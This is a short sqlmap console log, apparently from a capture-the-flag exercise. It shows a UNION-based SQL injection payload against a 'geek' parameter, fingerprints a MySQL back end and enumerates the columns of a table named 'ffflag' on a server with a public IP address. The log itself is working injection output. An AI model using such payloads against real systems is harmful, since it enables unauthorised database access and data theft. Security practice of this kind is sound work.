 cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: geek=-6900' UNION ALL SELECT NULL,NULL,CONCAT(0x71716b6a71,0x465862556843736b4877546f43705a416375754d6c6d75
626a794c5252527577764879650 4e5a72,0x716b6b6271),NULL-- -
---
[23:18:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.14.2
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:18:36] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) colum
ns
[23:18:36] [INFO] fetching current database
[23:18:36] [INFO] fetching columns for table 'ffflag' in database 'geek'
[23:18:36] [INFO] retrieved: 'flag_id','int(9)'
[23:18:36] [INFO] retrieved: 'flag','varchar(50)'
Database: geek
Table: ffflag
[2 columns]
+---------+-------------+
| Column | Type |
+---------+-------------+
| flag | varchar(50) |
| flag_id | int(9) |
+---------+-------------+
[23:18:36] [INFO] fetched data logged to text files under 'C:\Users\孙硕康\AppData\Local\sqlmap\output\101.42.106.133'
[*] ending @ 23:18:36 /2022-09-30/
D:\网工\py\sqlmapproject-sqlmap-e846209>